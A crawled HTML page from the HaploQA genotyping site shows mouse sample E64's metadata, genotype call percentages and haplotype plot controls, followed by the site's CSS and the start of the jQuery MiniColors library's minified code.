                        d3.select("[class=snps-interval-comparison]").selectAll("*").remove();
                    }

                    alertDiv.html('<div class="alert alert-warning fade in"> ' +
                         '<button type="button" class="close" data-dismiss="alert" aria-hidden="true">x' +
                         '</button>An error occurred while gathering SNP data.</div>');
                    alertDiv.animate({top: "90%"}, 300);
                });
            }

            alertDiv.on("click", function() {
                alertDiv.animate({top: "100%"}, 300);
            });

            switchEditSampleView(false);

            // initialize the UI
            resetEdits();
            updateHaplotypeSVG();

            // render snps
            getSNPData(sample._id, 1, hapIntervalPlot);

            // update the interval with a default interval to activate candidate haplotype table and external link buttons
            updateInterval({chr: "1", startPos: 0, endPos: 10000000, size: 10000000});
        });
    </script>

</head>
<body>
<div id="update-alert" class="col-sm-3 col-sm-offset-9" style="position: fixed; z-index: 1000"></div>
<div id="alertDiv"></div>
<nav class="navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <img class="logo" alt="The Jackson Laboratory" src="/static/img/jax-logo.png"/>
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">HaploQA</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
                
                <li>
                    <a href="/contact.html">
                        <span class="glyphicon glyphicon-envelope" aria-hidden="true"></span>
                        Contact
                    </a>
                </li>
                <li>
                    <a href="/help.html">
                        <span class="glyphicon glyphicon-question-sign" aria-hidden="true"></span>
                        Help &amp; About
                    </a>
                </li>
                <li>
                    <form class="navbar-form navbar-right" action="/search">
                        <div class="input-group">
                            <input type="text" name="search-text" placeholder="Search Text" class="form-control">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-default"><span class="glyphicon glyphicon-search" aria-hidden="true"></span></button>
                            </span>
                        </div>
                    </form>
                </li>
            </ul>
            <ul class="nav navbar-nav navbar-right">
                
                    <li style="background-color:#2e6da4">
                        <a href="/create-account.html" style="color:#fff">
                            <span class="glyphicon glyphicon-edit" aria-hidden="true"></span>
                            Sign Up
                        </a>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="glyphicon glyphicon-user" aria-hidden="true"></span>
                            Login
                        </a>
                        <div class="dropdown-menu" style="width: 400px;">
                            <form class="form dropdown-form">
                                <div class="form-group">
                                    <input type="email" class="form-control" id="login-banner-email" name="email" placeholder="Email address">
                                </div>
                                <div class="form-group">
                                    <input type="password" class="form-control" id="login-banner-password" name="password" placeholder="Password">
                                </div>
                                <div class="form-group">
                                    <button id="login-banner-button" class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Login</button>
                                    <a href="/reset-password.html">I forgot my password</a>
                                </div>
                            </form>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</nav>
<div id="content" class="container">
    
    <div class="page-header">
        <h1>Sample: <span data-sampleid>E64</span></h1>
    </div>
    
    <div class="row">
        <div class="col-md-12">
            <table class="table">
                <tbody>
                    <tr>
                        <th>
                            Sample ID
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="A unique ID randomly generated by HaploQA. The sample ID from the sample
                                    map file is provided in parentheses. This can be edited to any unique ID by the owner">
                            </span>
                            <b data-display-when="sample-edit" class="required"> *</b>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <input id="edit-sampleid-input" type="text" class="form-control"/>
                            </span>
                            <span data-sampleid data-display-when="sample-readonly">
                                E64
                                
                                    (DO_iPSC_1531)
                                
                            </span>
                        </td>
                    </tr>
                    <tr>
                        <th>Owner</th>
                        <td>
                            
                            <span id="readonly-owner" data-display-when="sample-readonly">Laura Reinholdt</span>
                        </td>
                    </tr>
                    
                    <tr>
                        <th>
                            Strain Name(s)
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    data-html="true"
                                    title="Where possible, should be used for strains that are archived by a public
                                    repository (The Jackson Laboratory, MMRRC, EMMA, etc.). The official strain name
                                    can be found on the strain data sheet/page. <b>More information can be found on the
                                    Help & About page.</b>">
                            </span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <input id="edit-standarddesignation-input" type="text" class="form-control" value=""/>
                            </span>
                            <span id="readonly-standarddesignation" data-display-when="sample-readonly"></span>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            Strain ID
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    data-html="true"
                                    title="Refers to the unique identifier assigned to a strain by a public repository.
                                    Examples include 002020 (JAX stock number), or EM:07481 (EMMA ID), or 036938-UCD
                                    (MMRRC). If the strain doesn’t exist in a public repository, this field can be left
                                    blank or a substitute Strain ID can be used. <i>The Strain ID can be bulk edited in
                                    the previous page for any samples that share a tag.</i>">
                            </span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <input id="edit-strain-id-input" type="text" class="form-control" value="009376"/>
                            </span>
                            <span id="readonly-strain-id" data-display-when="sample-readonly">009376</span>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            Sex
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The sex of the animal from which the sample was collected can be provided
                                    here.">
                            </span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <select id="edit-sex-select" type="text" class="form-control">
                                    <option value="female">Female</option>
                                    <option value="male">Male</option>
                                    <option value="unknown">Unknown</option>
                                </select>
                            </span>
                            <span id="readonly-sex" data-display-when="sample-readonly">unknown</span>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            Platform
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    data-html="true"
                                    title="The current version of HaploQA uses Neogen's MUGA platform genotyping.
                                    <b>More information can be found on the Help & About page.</b>">
                            </span>
                        </th>
                        <td>GigaMUGA</td>
                    </tr>
                    <tr>
                        <th>
                            % Het. Calls
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of probes for which heterozygous genotypes were called.">
                            </span>
                        </th>
                        <td>35.68%</td></tr>
                    <tr>
                        <th>
                            % Hom. Calls
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of probes for which homozygous genotypes were called.">
                            </span>
                        </th>
                        <td>45.18%</td>
                    </tr>
                    <tr>
                        <th>
                            % No Calls
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of probes for which genotypes calls could not be made due to
                                    probe failure.">
                            </span>
                        </th>
                        <td>19.15%</td>
                    </tr>
                    <tr>
                        <th>
                            % Concordance
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="The percentage of genotype calls that are concordant with the expected,
                                    user-selected contributing strain backgrounds.">
                            </span>
                        </th>
                        <td id="haplo-snp-concordance">
                            
                                N/A
                            
                        </td>
                    </tr>
                    
                    <tr>
                        <th>
                            Haplotype Candidate
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="If this sample is a ‘control’ sample representing a potential contributing
                                    strain background, then choosing “true” will allow it to be used as a contributing
                                    strain for haplotype construction.">
                            </span>
                        </th>
                        <td>
                            <!-- only allow admin or curator to edit haplotype candidate designation -->
                            
                            <span id="hap-candidate" data-display-when="sample-readonly">False</span>
                        </td>
                    </tr>
                    
                    <tr>
                        <th>
                            Notes:
                            <span
                                    class="glyphicon glyphicon-question-sign help-icon"
                                    aria-hidden="true"
                                    data-toggle="tooltip"
                                    data-placement="top"
                                    title="Free-form text notes associated with this sample."></span>
                        </th>
                        <td>
                            <span class="form-group" data-display-when="sample-edit" style="display: none;">
                                <textarea id="edit-notes-input" class="form-control" rows="4">26	A-10197-19	X-5202-20	Jackson_Lab_Korstanje	OConnor	Jackson_Lab_Korstanje_MURGIGV01_20201111	X-5202-20	Jackson_Lab_Korstanje_MURGIGV01_20201111_X-5202-20_B10	Male	M	35	11/11/20	285616	B10	X-5202-20	TRUE	0.915607396	yes	X-3273-20	2	1531	A	68.2	NA	NA	1/12/21	NA	NA	NA	NA	P3	NA	NA</textarea>
                            </span>
                            <span id="readonly-notes" data-display-when="sample-readonly">26	A-10197-19	X-5202-20	Jackson_Lab_Korstanje	OConnor	Jackson_Lab_Korstanje_MURGIGV01_20201111	X-5202-20	Jackson_Lab_Korstanje_MURGIGV01_20201111_X-5202-20_B10	Male	M	35	11/11/20	285616	B10	X-5202-20	TRUE	0.915607396	yes	X-3273-20	2	1531	A	68.2	NA	NA	1/12/21	NA	NA	NA	NA	P3	NA	NA</span>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>

    <div class="page-header">
        <br/>
        <h2>Genome Karyotype Plot</h2>
    </div>

    <p>
        Click any area of the karyotype plot to get a zoomed in view.
    </p>

    <p data-display-when="sample-edit" style="display: none;">
        You can modify the "Contributing Haplotype Strains" below and click "Save Edits". This will
        cause the haplotype structure of this strain to be inferred based on these settings (using a hidden markov
        model) and rendered in a plot below.
    </p>

    <div><strong>Contributing Haplotype Strains:</strong></div>

    <div class="readonly-haplotypes-panel" data-display-when="sample-readonly"></div>

    <form id="edit-haplotypes-panel" data-display-when="sample-edit" style="display: none;">
        <div class="form-group">
            <input type="text" class="form-control" id="contrib-strains-tokens"/>
        </div>
    </form>
    <div class="row" id="hapkaryoplot">
        <div class="col-md-12">
            <svg
                    id="hapkaryoplot-svg"
                    width="900" height="960"
                    class="haplotype-plot"></svg>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <a class="btn btn-default" href="/sample/626064a7183b6a619d4d1dc8-snp-report.txt" download="E64_snp_report.txt">
                <span class="glyphicon glyphicon-download-alt" aria-hidden="true"></span> Download SNP Level Haplotype Report
            </a>
            <a class="btn btn-default" href="/sample/626064a7183b6a619d4d1dc8-summary-report.txt" download="E64_summary_report.txt">
                <span class="glyphicon glyphicon-download-alt" aria-hidden="true"></span> Download Haplotype Composition Summary
            </a>
            <a class="btn btn-default" id="export-png">
                <span class="glyphicon glyphicon-download-alt" aria-hidden="true"></span> Export Haplotype Plot to .PNG image
            </a>
        </div>
    </div>

        <div class="page-header">
            <br/>
            <h2>Genome Interval Plot</h2>
        </div>
        <div class="form-inline">
            <label for="interval-edit">Interval:</label>
            <div class="input-group">
                <input type="text" class="form-control" id="interval-edit" size="50" placeholder="Chr2:45Mb-55Mb">
                <span class="input-group-btn">
                    <button id="clear-interval-button" type="button" class="btn btn-default">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true" aria-label="clear interval"></span>
                    </button>
                    <button id="update-interval-button" class="btn btn-default" type="button">
                        <span class="glyphicon glyphicon-ok" aria-hidden="true"></span> Update Interval
                    </button>
                </span>
            </div>
            <label class="comparison-only" for="comparison-sample" style="margin-left: 35px">Comparison Sample:</label>
            <select class="comparison-only" id="comparison-sample"></select>
        </div>
        <div class="row">
            <div class="col-md-12">
                <label class="sample-label">Sample: E64</label>
                <div class="readonly-haplotypes-panel"></div>
                <svg
                        id="hapintervalplot-svg"
                        width="900" height="200"
                        class="haplotype-plot"></svg>
            </div>
        </div>
        <div class="row comparison-only">
            <div class="col-md-12">
                <br/>
                <label id="comp-label" class="sample-label"></label>
                <div class="readonly-comp-haplotypes-panel"></div>
                <div id="comp-carousel" class="carousel" data-ride="carousel" data-interval="false">
                    <div class="carousel-inner" role="listbox">
                        <div class="carousel-item">
                            <svg
                                id="hapintervalplot-comp-svg"
                                width="900" height="200"
                                class="haplotype-plot">
                            </svg>
                        </div>
                    </div>
                    <a id="comp-prev" class="carousel-control left">
                        <span class="glyphicon glyphicon-chevron-left black"></span>
                    </a>
                    <a id="comp-next" class="carousel-control right">
                        <span class="glyphicon glyphicon-chevron-right black"></span>
                    </a>
                </div>
            </div>
        </div>
        <br/>
        <div class="form-inline">
            <a id="goto-ensembl-link" class="btn btn-default" href="#" target="_blank">
                <span class="glyphicon glyphicon-link" aria-hidden="true"></span> Go to Ensembl Browser
            </a>

            <a id="goto-ucsc-link" class="btn btn-default" href="#" target="_blank">
                <span class="glyphicon glyphicon-link" aria-hidden="true"></span> Go to UCSC Browser
            </a>
        </div>
    
    <script>
    //enable the tooltip style
     $('[data-toggle="tooltip"]').tooltip();
    </script>

    <!-- Error Modal -->
    <div id="error-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title" id="myModalLabel">An Error Occurred</h4>
                </div>
                <div id="error-modal-message" class="modal-body"></div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">OK</button>
                </div>
            </div>
        </div>
    </div>
     <!-- Confirm Modal -->
    <div id="confirm-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title" id="myModalLabel">Confirm Action</h4>
                </div>
                <div id="confirm-modal-message" class="modal-body"></div>
                <div class="modal-footer">
                    <button type="button" id="confirm" class="btn btn-default" data-dismiss="modal">Confirm</button>
                    <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
                </div>
            </div>
        </div>
    </div>
    <!-- Notification Modal -->
    <div id="notification-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title" id="myModalLabel">Notification</h4>
                </div>
                <div id="notification-modal-message" class="modal-body"></div>
                <div class="modal-footer">
                    <button id="notification-dismiss" type="button" class="btn btn-default" data-dismiss="modal">OK</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="footer">
    <!-- TODO add footer content -->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haploqa.jax.org/standard-designation.json/undefined
body_size: 39
content:
{"status": "failure", "msg": "no data"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://haploqa.jax.org/static/jquery-minicolors-2.2.1/jquery.minicolors.css
body_size: 108941
content:
.minicolors {
    position: relative;
}

.minicolors-sprite {
    background-image: url([data-uri]);
}

.minicolors-no-data-uris .minicolors-sprite {
    background-image: url(jquery.minicolors.png);
}

.minicolors-swatch {
    position: absolute;
    vertical-align: middle;
    background-position: -80px 0;
    border: solid 1px #ccc;
    cursor: text;
    padding: 0;
    margin: 0;
    display: inline-block;
}

.minicolors-swatch-color {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.minicolors input[type=hidden] + .minicolors-swatch {
    width: 28px;
    position: static;
    cursor: pointer;
}

.minicolors input[type=hidden][disabled] + .minicolors-swatch {
    cursor: default;
}

/* Panel */
.minicolors-panel {
    position: absolute;
    width: 173px;
    height: 152px;
    background: white;
    border: solid 1px #CCC;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2);
    z-index: 99999;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: none;
}

.minicolors-panel.minicolors-visible {
    display: block;
}

/* Panel positioning */
.minicolors-position-top .minicolors-panel {
    top: -154px;
}

.minicolors-position-right .minicolors-panel {
    right: 0;
}

.minicolors-position-bottom .minicolors-panel {
    top: auto;
}

.minicolors-position-left .minicolors-panel {
    left: 0;
}

.minicolors-with-opacity .minicolors-panel {
    width: 194px;
}

.minicolors .minicolors-grid {
    position: absolute;
    top: 1px;
    left: 1px;
    width: 150px;
    height: 150px;
    background-position: -120px 0;
    cursor: crosshair;
}

.minicolors .minicolors-grid-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 150px;
    height: 150px;
}

.minicolors-slider-saturation .minicolors-grid {
    background-position: -420px 0;
}

.minicolors-slider-saturation .minicolors-grid-inner {
    background-position: -270px 0;
    background-image: inherit;
}

.minicolors-slider-brightness .minicolors-grid {
    background-position: -570px 0;
}

.minicolors-slider-brightness .minicolors-grid-inner {
    background-color: black;
}

.minicolors-slider-wheel .minicolors-grid {
    background-position: -720px 0;
}

.minicolors-slider,
.minicolors-opacity-slider {
    position: absolute;
    top: 1px;
    left: 152px;
    width: 20px;
    height: 150px;
    background-color: white;
    background-position: 0 0;
    cursor: row-resize;
}

.minicolors-slider-saturation .minicolors-slider {
    background-position: -60px 0;
}

.minicolors-slider-brightness .minicolors-slider {
    background-position: -20px 0;
}

.minicolors-slider-wheel .minicolors-slider {
    background-position: -20px 0;
}

.minicolors-opacity-slider {
    left: 173px;
    background-position: -40px 0;
    display: none;
}

.minicolors-with-opacity .minicolors-opacity-slider {
    display: block;
}

/* Pickers */
.minicolors-grid .minicolors-picker {
    position: absolute;
    top: 70px;
    left: 70px;
    width: 12px;
    height: 12px;
    border: solid 1px black;
    border-radius: 10px;
    margin-top: -6px;
    margin-left: -6px;
    background: none;
}

.minicolors-grid .minicolors-picker > div {
    position: absolute;
    top: 0;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 8px;
    border: solid 2px white;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

.minicolors-picker {
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    height: 2px;
    background: white;
    border: solid 1px black;
    margin-top: -2px;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

/* Inline controls */
.minicolors-inline {
    display: inline-block;
}

.minicolors-inline .minicolors-input {
    display: none !important;
}

.minicolors-inline .minicolors-panel {
    position: relative;
    top: auto;
    left: auto;
    box-shadow: none;
    z-index: auto;
    display: inline-block;
}

/* Default theme */
.minicolors-theme-default .minicolors-swatch {
    top: 5px;
    left: 5px;
    width: 18px;
    height: 18px;
}
.minicolors-theme-default.minicolors-position-right .minicolors-swatch {
    left: auto;
    right: 5px;
}
.minicolors-theme-default.minicolors {
    width: auto;
    display: inline-block;
}
.minicolors-theme-default .minicolors-input {
    height: 20px;
    width: auto;
    display: inline-block;
    padding-left: 26px;
}
.minicolors-theme-default.minicolors-position-right .minicolors-input {
    padding-right: 26px;
    padding-left: inherit;
}

/* Bootstrap theme */
.minicolors-theme-bootstrap .minicolors-swatch {
    z-index: 2;
    top: 3px;
    left: 3px;
    width: 28px;
    height: 28px;
    border-radius: 3px;
}
.minicolors-theme-bootstrap .minicolors-swatch-color {
    border-radius: inherit;
}
.minicolors-theme-bootstrap.minicolors-position-right .minicolors-swatch {
    left: auto;
    right: 3px;
}
.minicolors-theme-bootstrap .minicolors-input {
    float: none;
    padding-left: 44px;
}
.minicolors-theme-bootstrap.minicolors-position-right .minicolors-input {
    padding-right: 44px;
    padding-left: 12px;
}
.minicolors-theme-bootstrap .minicolors-input.input-lg + .minicolors-swatch {
    top: 4px;
    left: 4px;
    width: 37px;
    height: 37px;
    border-radius: 5px;
}
.minicolors-theme-bootstrap .minicolors-input.input-sm + .minicolors-swatch {
    width: 24px;
    height: 24px;
}
.input-group .minicolors-theme-bootstrap:not(:first-child) .minicolors-input {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://haploqa.jax.org/static/css/haploqa.css
body_size: 3758
content:
.h2, h2 {
    font-size: 25px;
    text-align: center;
}

.intro {
    font-size: 15px;
}

.padding-left {
    color: #555;
    padding-left: 4em;
}

#alertDiv {
    width: 100%;
    height: 50px;
    position: fixed;
    z-index: 10000;
    font-size: 18px;
    top: 100%;
}

#run-haplotyping {
    margin-left: 1.5vw;
}

img {
    border: 1px #bbb solid;
    border-radius: 5px;
    padding: 5px;
    max-width:99%;
    max-height:99%;
}

.logo {
    float: left;
    border: none;
    padding: 10px;
    max-height: 50px;
}

.img-float {
    margin: 20px 0 20px 0;
}

.img-inline-left {
    margin: 20px 25px 20px 0;
}

.img-inline-right {
    float: right;
    margin: 20px 0 20px 25px;
}

.tooltip {
    padding: 5px;
    font-weight: 300;
    letter-spacing: 0.5px;
}

#user-status {
    font-weight: bold;
    color: #666666;
    padding-left: 10px;
    line-height: 30px;
    border-bottom: 1px #666 solid;
    margin-bottom: 5px;
}

select {
    height: 30px;
    width: 225px;
}

th {
    white-space: nowrap;
}

#sent-icon {
    margin-left: 10px;
    margin-right: 5px;
    color: #3E8F3E;
}

.axis text {
    font-size: 12px !important;
}

.required {
    color: #ff0000;
}

.haplotype-plot {
    background: #e8e8e8;
    display: block;
    margin: 2px auto 10px auto;
}

.readonly-haplotypes-panel {
    display: block;
    padding-left: 10%;
}

.black {
    color: #000;
}

.carousel-control.left {
    background-image: none;
}

.carousel-control.right {
    background-image: none;
}

.readonly-comp-haplotypes-panel {
    display: block;
    padding-left: 10%;
}

.no-data-overlay-bg {
    fill: rgba(255, 255, 255, 0.5);
}

.no-data-overlay-text {
    fill: #666;
    font-size: 50px;
}

.sample-label {
    font-size: 18px;
    display: block;
    width: 200px;
    height: 25px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    text-align: center;
}

.bar {
  fill: #ffffff;
  stroke: #000;
  shape-rendering: crispEdges;
}

.axis text {
  font: 10px sans-serif;
}

.axis path,
.axis line {
  fill: none;
  stroke: #000;
  shape-rendering: crispEdges;
}

.dropdown-form > div.form-group {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
    margin: 0px;
}

.hap1 {
    fill: rgba(106, 110, 116, 0.75);
}

.hap2 {
    fill: rgba(52, 44, 126, 0.75);
}

.hap3 {
    fill: rgba(164, 196, 231, 0.75);
}

.hap4 {
    fill: rgba(42, 124, 57, 0.75);
}

.hap5 {
    fill: rgba(70, 175, 210, 0.75);
}

.hap6 {
    fill: rgba(134, 194, 38, 0.75);
}

.hap7 {
    fill: rgba(112, 151, 48, 0.75);
}

.hap8 {
    fill: rgba(245, 231, 0, 0.75);
}

.hap9 {
    fill: rgba(177, 144, 146, 0.75);
}

.hap10 {
    fill: rgba(192, 114, 48, 0.75);
}

.hap11 {
    fill: rgba(231, 128, 118, 0.75);
}

.hap12 {
    fill: rgba(222, 140, 65, 0.75);
}

.hap13 {
    fill: rgba(222, 114, 165, 0.75);
}

.hap14 {
    fill: rgba(151, 62, 101, 0.75);
}

.hap15 {
    fill: rgba(142, 52, 137, 0.75);
}

.hap16 {
    fill: rgba(201, 50, 42, 0.75);
}

.hap17 {
    fill: rgba(194, 198, 204, 0.75);
}

.hap18 {
    fill: rgba(122, 39, 43, 0.75);
}

.hap19 {
    fill: rgba(122, 49, 134, 0.75);
}

.hap20 {
    fill: rgba(53, 136, 148, 0.75);
}

.hap21 {
    fill: rgba(61, 135, 222, 0.75);
}

.hap22 {
    fill: rgba(229, 223, 143, 0.75);
}

.pos-ctrl-point {
    fill: red;
}

.neg-ctrl-point {
    fill: blue;
}

.elem-overlay {
    display: table;
    position: absolute;
    background-color: rgba(255, 255, 255, 0.75);
    pointer-events: none;
    /*border: 2px dashed gray;*/
    border: none;
    font-family: sans-serif;
    font-size: 3em;
    color: gray;
}
.elem-overlay > span {
    display: table-cell;
    /*vertical-align: middle;*/
    vertical-align: top;
    text-align: center;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haploqa.jax.org/static/jquery-minicolors-2.2.1/jquery.minicolors.min.js
body_size: 14320
content:
/*
 * jQuery MiniColors: A tiny color picker built on jQuery
 *
 * Copyright: Cory LaViska for A Beautiful Site, LLC: http://www.abeautifulsite.net/
 *
 * Contribute: https://github.com/claviska/jquery-minicolors
 *
 * @license: http://opensource.org/licenses/MIT
 *
 */
!function(i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function($){function i(i,t){var a=$('<div class="minicolors" />'),o=$.minicolors.defaults,s=i.attr("data-format"),n=i.attr("data-keywords"),e=i.attr("data-opacity");i.data("minicolors-initialized")||(t=$.extend(!0,{},o,t),a.addClass("minicolors-theme-"+t.theme).toggleClass("minicolors-with-opacity",t.opacity).toggleClass("minicolors-no-data-uris",t.dataUris!==!0),void 0!==t.position&&$.each(t.position.split(" "),function(){a.addClass("minicolors-position-"+this)}),"rgb"===s?$input_size=e?"25":"20":$input_size=n?"11":"7",i.addClass("minicolors-input").data("minicolors-initialized",!1).data("minicolors-settings",t).prop("size",$input_size).wrap(a).after('<div class="minicolors-panel minicolors-slider-'+t.control+'"><div class="minicolors-slider minicolors-sprite"><div class="minicolors-picker"></div></div><div class="minicolors-opacity-slider minicolors-sprite"><div class="minicolors-picker"></div></div><div class="minicolors-grid minicolors-sprite"><div class="minicolors-grid-inner"></div><div class="minicolors-picker"><div></div></div></div></div>'),t.inline||(i.after('<span class="minicolors-swatch minicolors-sprite"><span class="minicolors-swatch-color"></span></span>'),i.next(".minicolors-swatch").on("click",function(t){t.preventDefault(),i.focus()})),i.parent().find(".minicolors-panel").on("selectstart",function(){return!1}).end(),t.inline&&i.parent().addClass("minicolors-inline"),r(i,!1),i.data("minicolors-initialized",!0))}function t(i){var t=i.parent();i.removeData("minicolors-initialized").removeData("minicolors-settings").removeProp("size").removeClass("minicolors-input"),t.before(i).remove()}function a(i){var t=i.parent(),a=t.find(".minicolors-panel"),s=i.data("minicolors-settings");!i.data("minicolors-initialized")||i.prop("disabled")||t.hasClass("minicolors-inline")||t.hasClass("minicolors-focus")||(o(),t.addClass("minicolors-focus"),a.stop(!0,!0).fadeIn(s.showSpeed,function(){s.show&&s.show.call(i.get(0))}))}function o(){$(".minicolors-focus").each(function(){var i=$(this),t=i.find(".minicolors-input"),a=i.find(".minicolors-panel"),o=t.data("minicolors-settings");a.fadeOut(o.hideSpeed,function(){o.hide&&o.hide.call(t.get(0)),i.removeClass("minicolors-focus")})})}function s(i,t,a){var o=i.parents(".minicolors").find(".minicolors-input"),s=o.data("minicolors-settings"),r=i.find("[class$=-picker]"),e=i.offset().left,c=i.offset().top,l=Math.round(t.pageX-e),h=Math.round(t.pageY-c),d=a?s.animationSpeed:0,u,p,g,m;t.originalEvent.changedTouches&&(l=t.originalEvent.changedTouches[0].pageX-e,h=t.originalEvent.changedTouches[0].pageY-c),0>l&&(l=0),0>h&&(h=0),l>i.width()&&(l=i.width()),h>i.height()&&(h=i.height()),i.parent().is(".minicolors-slider-wheel")&&r.parent().is(".minicolors-grid")&&(u=75-l,p=75-h,g=Math.sqrt(u*u+p*p),m=Math.atan2(p,u),0>m&&(m+=2*Math.PI),g>75&&(g=75,l=75-75*Math.cos(m),h=75-75*Math.sin(m)),l=Math.round(l),h=Math.round(h)),i.is(".minicolors-grid")?r.stop(!0).animate({top:h+"px",left:l+"px"},d,s.animationEasing,function(){n(o,i)}):r.stop(!0).animate({top:h+"px"},d,s.animationEasing,function(){n(o,i)})}function n(i,t){function a(i,t){var a,o;return i.length&&t?(a=i.offset().left,o=i.offset().top,{x:a-t.offset().left+i.outerWidth()/2,y:o-t.offset().top+i.outerHeight()/2}):null}var o,s,n,r,c,l,d,u=i.val(),p=i.attr("data-format"),m=i.attr("data-keywords"),f=i.attr("data-opacity"),v=i.parent(),b=i.data("minicolors-settings"),y=v.find(".minicolors-swatch"),C=v.find(".minicolors-grid"),M=v.find(".minicolors-slider"),x=v.find(".minicolors-opacity-slider"),z=C.find("[class$=-picker]"),I=M.find("[class$=-picker]"),S=x.find("[class$=-picker]"),F=a(z,C),j=a(I,M),D=a(S,x);if(t.is(".minicolors-grid, .minicolors-slider, 